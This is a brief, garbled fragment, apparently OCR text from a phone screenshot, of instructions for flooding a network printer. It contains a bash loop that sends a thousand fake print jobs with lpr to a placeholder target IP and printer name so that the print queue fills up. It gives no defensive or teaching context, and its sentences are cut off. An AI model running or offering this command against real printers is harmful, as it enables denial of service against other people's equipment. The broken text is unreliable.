
Send a large number of 
system:

```bash

for i in {1..1000}; do

  echo "Fake print job $i" | lpr -S [Target-IP] -P 
[Printer-Name]

done

```

This fills the print qu